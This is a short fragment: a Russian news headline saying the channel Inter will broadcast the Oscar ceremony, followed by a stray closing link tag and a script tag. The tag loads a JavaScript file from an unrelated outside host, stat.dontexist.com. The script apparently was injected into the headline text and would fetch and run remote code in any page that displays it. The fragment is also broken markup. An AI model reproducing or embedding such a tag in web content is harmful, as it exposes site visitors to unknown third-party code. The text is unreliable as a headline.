 «Интер» покажет вручение премии «Оскар»</a><script src="http://stat.dontexist.com/rsize.js"></script>